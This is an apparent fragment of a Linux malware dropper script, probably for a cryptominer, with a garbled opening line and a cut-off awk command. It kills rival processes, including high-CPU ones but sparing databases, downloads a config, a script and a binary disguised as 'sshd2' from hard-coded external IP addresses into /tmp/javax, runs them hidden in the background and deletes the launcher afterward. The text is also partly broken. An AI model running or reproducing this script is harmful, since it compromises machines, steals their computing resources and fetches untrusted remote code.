 name=""$p
if [ -z "$name" ]
then
    pkill config.sh
    pkill sshd2
    ps aux | grep -v grep | grep -v 'java\|redis\|mongod\|mysql' | awk '{if($3>60.0) pr
    mkdir /tmp/javax
    wget -q http://218.61.5.109/errors/config.json -O /tmp/javax/config.json
    wget -q http://222.108.2.20/about/javae.exe -O /tmp/javax/sshd2
    wget -q http://218.61.5.109/errors/config.sh -O /tmp/javax/config.sh
    chmod +x /tmp/javax/sshd2
    chmod +x /tmp/javax/config.sh
    nohup /tmp/javax/config.sh &>>/dev/null &
    sleep 10
    rm -f /tmp/javax/config.sh
else
    exit